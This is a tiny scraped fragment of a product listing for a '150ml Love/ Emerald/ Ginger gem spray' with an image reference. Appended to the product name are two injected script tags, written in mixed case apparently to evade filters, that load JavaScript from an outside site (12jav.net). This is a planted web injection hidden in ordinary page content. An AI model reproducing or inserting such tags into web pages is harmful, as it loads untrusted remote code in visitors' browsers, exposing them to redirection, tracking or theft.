 150ml Love/ Emerald/ Ginger gem spray<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>